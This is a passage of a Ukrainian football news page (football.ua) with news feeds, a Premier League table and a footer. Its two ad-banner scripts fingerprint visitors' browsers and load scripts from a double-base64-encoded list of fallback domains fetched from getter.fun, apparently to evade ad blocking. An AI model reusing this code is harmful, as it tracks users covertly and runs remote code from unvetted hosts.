           (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5f101e6177b6170e1b772e1f003a7550=function(){needGetter=0;AMSP.loadAsset("5f101e6177b6170e1b772e1f003a7550","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f5f101e6177b6170e1b772e1f003a7550,function(){l("adwadvert.com.ua",head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
        } 
</script>
<div id="commentsArea"></div>
<script type="text/javascript">
    <!--
        var UserImageFake = 'https://images.football.ua/i/user/49x49/avatar.png';
        var UserImageMask = 'avatar.png';
        var UserLinkFake = 'https://football.ua/profile/00000000-0000-0000-0000-000000000000.html';
        var UserLinkMask = '00000000-0000-0000-0000-000000000000';
        ModComment.CookieNameFormat = 'CommentText.{0}.{1}';
        ModComment.MaxLength = 1500;

        ModComment.Init(400177, 1);
    -->
</script>
<div class='separator'></div><div class='separator'></div></div>
                    
                    
                    
                </div>
                <div id="ctl00_mainRight" class="main-right">

<div class="banner" style="
width:300px;

">
<div id="b7a6422941" style="display: none"></div><script type="text/javascript">
(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fa7fbc14c4b238a285bf3cc37abfd11b2=function(){needGetter=0;AMSP.loadAsset("a7fbc14c4b238a285bf3cc37abfd11b2","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){l("adwadvert.com.ua",head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
</script>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7032323811594545"
     crossorigin="anonymous"></script>
<!-- 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7032323811594545"
     data-ad-slot="2328413344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div><div class='separator'></div>
<article class="news-feed">
	<h3 class="feed-header rss">Стрічка новин<a class="rss" href="https://football.ua/rss2.ashx"></a></h3>
    <ul>
    
		<li>
			<div class="time important-time">00:36</div>
        
            <a  href="https://football.ua/spain/571639-viljarreal-pidpisav-etoo.html">
        Вільярреал підписав Ето’о
            </a>
		</li>
    
		<li>
			<div class="time important-time">00:10</div>
        
            <a  href="https://football.ua/spain/571638-dubl-z-penalti-vanata-prinis-zhironi-peremogu-nad-espanjjolom-u-katalonskomu-derbi.html">
        Дубль з пенальті Ваната приніс Жироні перемогу над Еспаньйолом у каталонському дербі
            </a>
		</li>
    
        <li class="news-date">16 січня 2026</li>
        
		<li>
			<div class="time">23:52</div>
        
            <a  href="https://football.ua/italy/571637-piza-virvala-nichiju-z-atalantoju-naprikinci-matchu-seriji-a.html">
        Піза вирвала нічию з Аталантою наприкінці матчу Серії А
            </a>
		</li>
    
		<li>
			<div class="time">23:32</div>
        
            <a  href="https://football.ua/germany/571636-verder-i-ajjntrakht-frankfurt-vidali-shalenijj-match-iz-golom-na-905-jj-khvilini.html">
        Вердер і Айнтрахт Франкфурт видали шалений матч із голом на 90+5-й хвилині
            </a>
		</li>
    
		<li>
			<div class="time important-time">23:00</div>
        
            <a  href="https://football.ua/spain/571634-vanat-z-drugoji-sprobi-realizuvav-penalti-ta-vidkriv-rakhunok-u-derbi-z-espanjjolom.html">
        Ванат з другої спроби реалізував пенальті та відкрив рахунок у дербі з Еспаньйолом
            </a>
		</li>
    
		<li>
			<div class="time">22:54</div>
        
            <a  href="https://football.ua/england/571635-karrik-manchester-junajjted-khoche-buti-na-vershini.html">
        Каррік: Манчестер Юнайтед хоче бути на вершині 
            </a>
		</li>
    
		<li>
			<div class="time">22:25</div>
        
            <a  href="https://football.ua/england/571633-sanderlend-kupiv-vingera-z-makkabi.html">
        Сандерленд купив вінгера з Маккабі
            </a>
		</li>
    
		<li>
			<div class="time">21:53</div>
        
            <a  href="https://football.ua/countrieselse/571632-zidan-pro-robotu-v-reali-shhob-gravci-prijjnjali-tvoji-ideji-potribno-privernuti-jikh-do-sebe.html">
        Зідан &mdash; про роботу в Реалі: Щоб гравці прийняли твої ідеї, потрібно привернути їх до себе
            </a>
		</li>
    
		<li>
			<div class="time">21:26</div>
        
            <a  href="https://football.ua/england/571631-stam-idealnijj-gravec-dlja-manchester-junajjted-ce-frenki-de-jjong.html">
        Стам: Ідеальний гравець для Манчестер Юнайтед &mdash; це Френкі де Йонг
            </a>
		</li>
    
	</ul>
</article> <!--news-feed-->

<div class="separator"></div> <!--separator-->


<div class="banner" style="
width:300px;

">
<div id="b9028ec758" style="display: none"></div><script type="text/javascript">var head=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript";s.src="//adwadvert.com.ua/js/lib.js";s.onload=function(){AMSP.loadAsset("3e1f11c64ca23c914c72517a04409411","")};head.insertBefore(s,head.firstChild);</script>

</div>


<div class="separator"></div> <!--separator-->
    
<article class="news-feed">
	<h3 class="feed-header rss">Україна. Новини<a class="rss" href="https://football.ua/rss2.ashx"></a></h3>
	<ul>
    
        <li class="news-date">16 січня 2026</li>
        
		<li>
			<div class="time important-time">20:20</div>
        
            <a  href="https://football.ua/ukraine/571614-legioner-dinamo-stav-odnoklubnikom-stepanenka.html">
        Легіонер Динамо став одноклубником Степаненка
            </a>
		</li>
    
		<li>
			<div class="time">19:19</div>
        
            <a  href="https://football.ua/ukraine/571624-obolon-ogolosila-sklad-na-zimovi-zbor.html">
        Оболонь оголосила склад на зимові збори
            </a>
		</li>
    
		<li>
			<div class="time">11:45</div>
        
            <a  href="https://football.ua/ukraine/571575-polissja-ogolosilo-chastinu-imen-supernikiv-na-zborakh-v-ispaniji.html">
        Полісся оголосило частину імен суперників на зборах в Іспанії
            </a>
		</li>
    
		<li>
			<div class="time important-time">11:35</div>
        
            <a  href="https://football.ua/ukraine/571580-chobotenko-dijjshov-kompromisu-z-polissjam.html">
        Чоботенко дійшов компромісу з Поліссям
            </a>
		</li>
    
		<li>
			<div class="time">10:44</div>
        
            <a  href="https://football.ua/ukraine/571570-fedik-okrim-pogodi-je-vsi-umovi-dlja-pidgotovki-komandi-do-drugoji-chastini-sezonu.html">
        Федик: Окрім погоди, є всі умови для підготовки команди до другої частини сезону
            </a>
		</li>
    
		<li>
			<div class="time">09:22</div>
        
            <a class="video" href="https://football.ua/ukraine/571566-krivbas-midtjullann-03-video-goliv-ta-ogljad-matchu-15012026.html">
        Кривбас &mdash; Мідтьюлланн 0:3 Відео голів та огляд товариського матчу
            </a>
		</li>
    
		<li>
			<div class="time">00:37</div>
        
            <a  href="https://football.ua/ukraine/571561-shakhtar-rozpochav-trenuvalnijj-zbir-u-turechchini.html">
        Шахтар розпочав тренувальний збір у Туреччині
            </a>
		</li>
    
        <li class="news-date">15 січня 2026</li>
        
		<li>
			<div class="time important-time">22:00</div>
        
            <a  href="https://football.ua/ukraine/571550-krivbas-prograv-u-pershomu-kontrolnomu-matchi.html">
        Кривбас програв у першому контрольному матчі 
            </a>
		</li>
    
		<li>
			<div class="time important-time">18:33</div>
        
            <a  href="https://football.ua/ukraine/571533-metalist-1925-pidpisav-kolumbijjskogo-pivzakhisnika.html">
        Металіст 1925 підписав колумбійського півзахисника
            </a>
		</li>
    
		<li>
			<div class="time important-time">18:08</div>
        
            <a  href="https://football.ua/ukraine/571531-vikhovanec-kijivskogo-dinamo-stav-gravcem-oboloni.html">
        Вихованець київського Динамо став гравцем Оболоні
            </a>
		</li>
    
		<li>
			<div class="time">18:03</div>
        
            <a  href="https://football.ua/ukraine/571530-polissja-pidpisalo-odnogo-z-najjkrashhikh-zakhisnikiv-pershoji-chastini-sezonu-upl.html">
        Полісся підписало одного з найкращих захисників першої частини сезону УПЛ
            </a>
		</li>
    
		<li>
			<div class="time">17:56</div>
        
            <a class="video" href="https://football.ua/ukraine/571528-krivbas-proekzamenuje-lideriv-chempionatu-daniji-na-zborakh-v-ispaniji.html">
        Кривбас проекзаменує лідерів чемпіонату Данії на зборах в Іспанії
            </a>
		</li>
    
		<li>
			<div class="time">17:35</div>
        
            <a  href="https://football.ua/ukraine/571525-kolos-ogolosiv-supernikiv-na-zimovikh-zborakh-u-turechchini.html">
        Колос оголосив суперників на зимових зборах у Туреччині
            </a>
		</li>
    
		<li>
			<div class="time important-time">17:00</div>
        
            <a  href="https://football.ua/ukraine/571523-dinamo-ogolosilo-kalendar-sparingiv-u-turechchini.html">
        Динамо оголосило календар спарингів у Туреччині
            </a>
		</li>
    
		<li>
			<div class="time">12:48</div>
        
            <a  href="https://football.ua/ukraine/571499-brazilskijj-napadnik-povernuvsja-do-karpat-pislja-orendi.html">
        Бразильський нападник повернувся до Карпат після оренди
            </a>
		</li>
    
	</ul>
</article> <!--news-feed-->
<div class='separator'></div><div class='separator'></div><div class='separator'></div>
<article class="game-feed premier-league">
    <h3 class="feed-header">Україна. Прем'єр-ліга </h3>  
    <table class="tournament-table">
	    <tr>
		    <th class="num">#</th>
		    <th class="date">17 січня 2026</th>
		    <th class="games">І</th>
		    <th class="score">О</th>
	    </tr>
        

        <tr >
			<td>1</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1721.png" alt="ЛНЗ" /></span>
    
                <a href="https://football.ua/club/1721-lnz.html">ЛНЗ</a>
            </td>
			<td class="games">16</td>
			<td class="score">35</td>
		</tr>
                
    

        <tr >
			<td>2</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/24.png" alt="Шахтар" /></span>
    
                <a href="https://football.ua/club/24-shakhtar.html">Шахтар</a>
            </td>
			<td class="games">16</td>
			<td class="score">35</td>
		</tr>
                
    

        <tr >
			<td>3</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1314.png" alt="Полісся" /></span>
    
                <a href="https://football.ua/club/1314-polese.html">Полісся</a>
            </td>
			<td class="games">16</td>
			<td class="score">30</td>
		</tr>
                
    

        <tr >
			<td>4</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/23.png" alt="Динамо Київ" /></span>
    
                <a href="https://football.ua/club/23-dynamo.html">Динамо Київ</a>
            </td>
			<td class="games">16</td>
			<td class="score">26</td>
		</tr>
                
    

        <tr >
			<td>5</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/72.png" alt="Кривбас" /></span>
    
                <a href="https://football.ua/club/72-krivbass.html">Кривбас</a>
            </td>
			<td class="games">16</td>
			<td class="score">26</td>
		</tr>
                
    

        <tr >
			<td>6</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1207.png" alt="Колос" /></span>
    
                <a href="https://football.ua/club/1207-kolos.html">Колос</a>
            </td>
			<td class="games">16</td>
			<td class="score">25</td>
		</tr>
                
    

        <tr >
			<td>7</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1312.png" alt="Металіст 1925" /></span>
    
                <a href="https://football.ua/club/1312-metallist-1925.html">Металіст 1925</a>
            </td>
			<td class="games">15</td>
			<td class="score">24</td>
		</tr>
                
    

        <tr >
			<td>8</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/219.png" alt="Зоря" /></span>
    
                <a href="https://football.ua/club/219-zorya.html">Зоря</a>
            </td>
			<td class="games">16</td>
			<td class="score">23</td>
		</tr>
                
    

        <tr >
			<td>9</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/220.png" alt="Карпати Львів" /></span>
    
                <a href="https://football.ua/club/220-karpaty.html">Карпати Львів</a>
            </td>
			<td class="games">16</td>
			<td class="score">19</td>
		</tr>
                
    

        <tr >
			<td>10</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1302.png" alt="Рух" /></span>
    
                <a href="https://football.ua/club/1302-rukh.html">Рух</a>
            </td>
			<td class="games">16</td>
			<td class="score">19</td>
		</tr>
                
    

        <tr >
			<td>11</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/533.png" alt="Верес" /></span>
    
                <a href="https://football.ua/club/533-veres.html">Верес</a>
            </td>
			<td class="games">15</td>
			<td class="score">18</td>
		</tr>
                
    

        <tr >
			<td>12</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/289.png" alt="Оболонь" /></span>
    
                <a href="https://football.ua/club/289-obolon-brovar.html">Оболонь</a>
            </td>
			<td class="games">16</td>
			<td class="score">17</td>
		</tr>
                
    

        <tr >
			<td>13</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1960.png" alt="Кудрівка" /></span>
    
                <a href="https://football.ua/club/1960-fk-kudrivka.html">Кудрівка</a>
            </td>
			<td class="games">16</td>
			<td class="score">15</td>
		</tr>
                
    

        <tr >
			<td>14</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1664.png" alt="Епіцентр" /></span>
    
                <a href="https://football.ua/club/1664-epicentr.html">Епіцентр</a>
            </td>
			<td class="games">16</td>
			<td class="score">14</td>
		</tr>
                
    

        <tr >
			<td>15</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/406.png" alt="Олександрія" /></span>
    
                <a href="https://football.ua/club/406-aleksandrija.html">Олександрія</a>
            </td>
			<td class="games">16</td>
			<td class="score">11</td>
		</tr>
                
    

        <tr >
			<td>16</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1729.png" alt="СК Полтава" /></span>
    
                <a href="https://football.ua/club/1729-poltava.html">СК Полтава</a>
            </td>
			<td class="games">16</td>
			<td class="score">9</td>
		</tr>
                


	</table>
	<p class="more"><a href="https://football.ua/ukraine/table.html">детальна таблиця</a></p>
</article> <!--game-feed-->

<div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div></div>
                
            </section>
            <div id="ctl00_wideBottom" class="wide-bottom"></div>
        </section>

        <footer>
            <div class="footer-wrap">
            <div class="footer-inner">
                <ul class="footer-links">
	<li><a href="https://itunes.apple.com/us/app/football.ua/id494293809?mt=8" target="_blank">🍏&nbsp;<strong>APP STORE</strong></a></li>
	<li><a href="https://play.google.com/store/apps/details?id=football.ua" target="_blank">🎮&nbsp;<strong>GOOGLE PLAY</strong></a></li>
	<li><a href="https://t.me/footballuaonline">📨&nbsp;<strong>TELEGRAM</strong></a></li>
	<li><a href="https://www.youtube.com/@footballuaonline">▶️&nbsp;<strong>YOUTUBE</strong></a></li>
	<li><a href="https://www.instagram.com/football.ua.ua">📸&nbsp;<strong>INSTAGRAM</strong></a></li>
	<li><a href="https://www.facebook.com/footballua">📘&nbsp;<strong>FACEBOOK</strong></a></li>
	<li><a href="https://docs.google.com/presentation/d/1hAzDbgHwwIzUvmLK33zo-izno2mjVv2P1-hH2rQZdXE/">🦉&nbsp;<strong>ADVERTISING PRICE&nbsp;</strong>🇺🇦</a></li>
</ul>


                <nav class="footer-nav">
                    <div class="col">
<ul>
	<li class="list-header"><strong>УКРАЇНА</strong></li>
	<li><a href="/ukraine.html">Прем&#39;єр-ліга</a></li>
	<li><a href="/ukraine1league.html">Перша ліга</a></li>
	<li>Друга<a href="/ukraine2league.html">&nbsp;ліга</a></li>
</ul>

<ul>
	<li class="list-header"><strong>СВІТ</strong></li>
	<li><a href="https://football.ua/countrieselse.html">Інші країни</a></li>
	<li><a href="https://football.ua/tag/transfers.html">Трансферний ринок</a></li>
	<li><a href="https://football.ua/futsal.html">Футзал</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОПА</strong></li>
	<li><a href="/england.html">Англія</a></li>
	<li><a href="/spain.html">Іспанія</a></li>
	<li><a href="/italy.html">Італія</a></li>
	<li><a href="/germany.html">Німеччина</a></li>
	<li><a href="/france.html">Франція</a></li>
	<li><a href="/netherlands.html">Нідерланди</a></li>
	<li><a href="/portugal.html">Португалія</a></li>
	<li><a href="/turkey.html">Туреччина</a></li>
	<li><a href="/poland.html">Польща</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОКУБКИ</strong></li>
	<li><a href="/champions_league.html">Ліга чемпіонів</a></li>
	<li><a href="/uefa.html">Ліга Європ</a>и</li>
	<li><a href="/conferenceleague.html">Ліга конференцій</a></li>
</ul>

<ul>
	<li class="list-header"><strong>МІЖНАРОДНІ КУБКИ</strong></li>
	<li><a href="/worldcup.html">Чемпіонат світу</a></li>
	<li><a href="/euro.html">ЄВРО</a></li>
	<li><a href="/nationsleague.html">Ліга націй</a></li>
	<li><a href="/copaamerica.html">Копа Америка</a></li>
	<li><a href="/africancup.html">Кубок Африки (КАН)</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>РІЗНЕ</strong></li>
	<li><a href="https://football.ua/fansector.html">Фан-сектор</a></li>
	<li><a href="https://football.ua/tag/luchshie-kommentarii-chitateley.html">Коментарі тижня</a></li>
	<li><a href="https://football.ua/footballtest.html">Тести</a></li>
	<li><a href="https://football.ua/tag/podkasty-footballua.html">Подкасти</a></li>
	<li><a href="https://football.ua/tag/nashi-video.html">Наші відео</a></li>
	<li><a href="/default.aspx?menu_id=tvschedule">Футбол на ТБ</a></li>
	<li><a href="https://football.ua/tips.html">Прогнози</a></li>
	<li><a href="https://football.ua/bet-casino.html">Новини казино</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>СПЕЦПРОЄКТИ</strong></li>
	<li>Кращі<a href="https://football.ua/tag/luchshie-v-istorii.html">&nbsp;в історії</a></li>
	<li><a href="https://football.ua/tag/upl-best-xi.html">УПЛ. Best XІ</a></li>
	<li><a href="https://football.ua/bitva-redaktsiy.html">Битва редакцій</a></li>
	<li><a href="https://football.ua/life-principles.html">Правила життя</a></li>
	<li><a href="https://football.ua/fiveoclock.html">Five O&#39;Clock</a></li>
	<li><a href="https://football.ua/england/bestof_liverpool.html">Кращі моменти Ліверпуля</a></li>
	<li><a href="https://football.ua/tag/sobytie-dnya.html">Подія дня</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ІНФО</strong></li>
	<li><a href="https://football.ua/contacts.html">Контакти</a><br />
	<a href="https://football.ua/redaction.html">Редакція</a><br />
	<a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Privacy policy</a></li>
	<li><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html">Користувацька угода</a></li>
</ul>
</div>

                </nav>
            </div>
            </div>

            <center>
<p><strong>З питань реклами звертайтесь:</strong></p>

<p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a4c5c0d2e4c2cbcbd0c6c5c8c88ad1c5">[email&#160;protected]</a></p>

<p>&nbsp;</p>

<p>E-mail редакції: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d1b8bfb7be91b7bebea5b3b0bdbdffa4b0">[email&#160;protected]</a>.</p>
</center>

<center>&copy; 2025 football Всі права захищені.<br />
<span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">Суб&#39;єкт у сфері онлайн-медіа, і</span><span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">дентифікатор онлайн-медіа: R40-05983</span></center>

<center>&nbsp;</center>

<center><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html"><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">Правила користування сайтом</span></a></center>

<center><a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Політика у сфері конфіденційності та персональних даних</a></center>

<pre>
&nbsp;</pre>

<center>Матеріали сайту football.ua призначені для осіб старше 21 року (21+). Участь в азартних іграх може викликати ігрову залежність. Дотримуйтесь правил (принципів) відповідальної гри. При виявленні перших ознак залежності негайно зверніться до спеціаліста. Пам&#39;ятайте, що участь в азартних іграх не може бути джерелом доходів або альтернативою роботі. Інформаційний ресурс football.ua не проводить ігри на реальні та/або віртуальні гроші, також сайт не приймає ні в якій формі оплату ставок та інших платежів, які пов&rsquo;язані/можуть бути пов&rsquo;язані з азартними іграми, букмекерами чи тоталізаторами. Будь-які матеріали на інформаційному ресурсі football.ua публікуються виключно в інформаційних цілях.</center>

        </footer>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://football.ua/js/bottom.js?v=20160629"></script>
        
        
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div></form>
    
     
	
	<div id="gdpr-disclaimer"></div>
    <script type="text/javascript" src="//football.ua/disclaimer.min.js" data-rules="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html"></script>
    </div>
    <div id="popup-back"></div> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50b0ddb52f3402db8fe52c1436cdadd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
